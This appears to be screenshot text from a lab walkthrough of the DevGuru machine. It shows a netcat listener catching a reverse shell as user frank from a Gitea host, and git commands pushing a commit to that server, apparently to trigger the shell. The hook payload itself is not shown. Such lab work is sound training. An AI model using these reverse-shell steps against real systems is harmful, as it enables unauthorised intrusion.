 ┌──(root㉿kali)-[~]
└─# nc -lvvp 8888
listening on [any] 8888 ...
connect to [192.168.10.6] from 192.168.10.12 [192.168.10.12] 58222
bash: cannot set terminal process group (760): Inappropriate ioctl for device
bash: no job control in this shell
frank@devguru:~/gitea-repositories/frank/devguru-website.git$
┌──(root㉿kali)-[~/oscp/devguru]
└─# git add README.md
┌──(root㉿kali)-[~/oscp/devguru]
└─# git commit -m "Initial commit"
[master c520025] Initial commit
1 file changed, 1 insertion(+), 1 deletion(-)
┌──(root㉿kali)-[~/oscp/devguru]
└─# git push
Username for 'http://192.168.10.12:8585': frank
Password for 'http://frank@192.168.10.12:8585':
Enumerating objects: 5, done.
Counting objects: 100% (5/5), done.
Writing objects: 100% (3/3), 236 bytes | 236.00 KiB/s, done.
Total 3 (delta 0), reused 0 (delta 0), pack-reused 0 (from 0)